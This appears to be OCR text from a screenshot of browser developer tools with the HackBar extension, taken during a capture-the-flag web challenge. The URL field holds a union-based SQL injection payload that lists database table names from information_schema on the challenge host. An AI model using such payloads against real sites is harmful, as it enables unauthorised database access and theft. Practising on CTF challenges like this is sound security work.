 secret_flag,secret_test
Elements Console Sources Network Memory Security Performance Application Lighthouse EditThisCookie ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.jarvisoj.com:32794/?table=flag` `union select group_concat(table_name) from information_schema.tables where table_schema=database() limit 1,1--+